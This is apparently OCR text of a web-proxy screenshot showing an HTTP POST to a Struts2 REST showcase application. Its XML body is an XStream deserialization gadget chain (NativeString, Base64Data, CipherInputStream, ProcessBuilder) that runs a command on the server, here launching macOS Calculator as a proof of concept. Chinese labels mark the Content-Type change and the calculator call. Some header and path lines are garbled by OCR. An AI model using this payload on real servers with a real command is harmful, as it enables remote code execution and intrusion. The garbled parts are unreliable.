 Request
R
Raw Params Headers Hex XML
POST -showcase/orders/3 HTTP/1.1
Host. 2:8080
Content-Length: 476
Cache-Control: max-age=0
修改Content-Type
Origin: http://10.11.36.162:8080
Upgrade-Insecure-Requests: 1
Content-Type: application/xml
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_14_5) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/75.0.3770.142 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8
,application/signed-exchange;v=b3
Referer: http://10.11.36.162:8080/struts2-rest-showcase/orders/3/edit
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,mt;q=0.7
Cookie: JSESSIONID=B98A46E281330F7ACA652E9D8D9F5D80
Connection: close
<map>
<entry>
<jdk.nashorn.internal.objects.NativeString>
<flags>0</flags>
<value class="com.sun.xml.internal.bind.v2.runtime.unmarshaller.Base64Data">
<dataHandler>
<dataSource
class="com.sun.xml.internal.ws.encoding.xml.XMLMessage$XmlDataSource">
<is class="javax.crypto.CipherInputStream">
<cipher class="javax.crypto.NullCipher">
调用计算器
<initialized>false</initialized>
<opmode>0</opmode>
<serviceIterator class="javax.imageio.spi.FilterIterator">
<iter class="javax.imageio.spi.FilterIterator">
<iter class="java.util.Collections$EmptyIterator"/>
<next class="java.lang.ProcessBuilder">
<command>
<string>/Applications/Calculator.app/Contents/MacOS/Calculator</string>
</command>
<redirectErrorStream>false</redirectErrorStream>
</next>